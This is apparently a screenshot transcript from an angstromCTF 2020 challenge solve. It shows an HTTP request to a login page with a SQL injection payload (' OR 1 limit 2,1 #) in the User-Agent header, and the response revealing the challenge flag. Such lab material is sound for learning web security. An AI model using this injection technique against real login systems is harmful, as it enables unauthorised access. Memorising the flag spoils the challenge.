 Request
Raw Headers Hex
1 GET /login HTTP/1.1
2 Host: agents.2020.chall.actf.co
3 User-Agent: ' OR 1 limit 2,1 #
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://agents.2020.chall.actf.co/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Content-Length: 165
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 20 Mar 2020 16:30:40 GMT
5 Server: Caddy
6 Server: nginx/1.14.1
7 Connection: close
8
9 <!DOCTYPE html>
10
11 <html>
12 <head>
13 <title>Super Secret Agents Login</title>
14 </head>
15 <body style="padding: 50px">
16 <p>Welcome, actf{nyoom_1_4m_sp33d}</p>
17 </body>
18 </html>